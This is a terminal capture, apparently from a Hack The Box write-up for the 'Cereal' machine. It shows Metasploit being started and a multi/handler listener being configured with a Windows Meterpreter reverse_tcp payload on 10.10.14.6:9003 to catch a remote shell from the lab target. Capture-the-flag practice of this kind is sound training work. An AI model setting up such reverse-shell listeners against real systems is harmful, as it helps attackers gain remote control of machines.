 ┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal]
└──╼ [★]$ msfdb run
[i] Database already started
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com
       =[ metasploit v6.0.16-dev                          ]
+ -- --=[ 2074 exploits - 1124 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Use sessions -1 to interact with the last opened session
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(multi/handler) > set LPORT 9003
LPORT => 9003
msf6 exploit(multi/handler) > run